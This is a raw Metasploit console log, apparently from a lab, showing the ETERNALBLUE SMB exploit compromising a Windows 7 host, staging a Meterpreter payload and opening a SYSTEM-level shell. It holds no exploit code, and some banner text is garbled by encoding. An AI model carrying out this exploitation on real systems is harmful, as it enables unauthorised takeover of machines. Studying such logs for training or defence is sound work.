 root@DESKTOP-6VL6DH1: ~
e next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in th
e next Major version
[*] 10.0.1.7:445 - Sending last fragment of exploit packet!
[*] 10.0.1.7:445 - Receiving response from exploit packet
[+] 10.0.1.7:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.1.7:445 - Sending egg to corrupted connection.
[*] 10.0.1.7:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.0.1.7:4444
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in th
e next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in th
e next Major version
[*] Sending stage (200774 bytes) to 10.0.1.7
[*] Meterpreter session 1 opened (172.22.27.153:38165 -> 192.168.96.1:8899) at 2022-07-10 22:24:55 +0800
[+] 10.0.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell whoami
Process 2368 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��□���� (c) 2009 Microsoft Corporation����������□����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>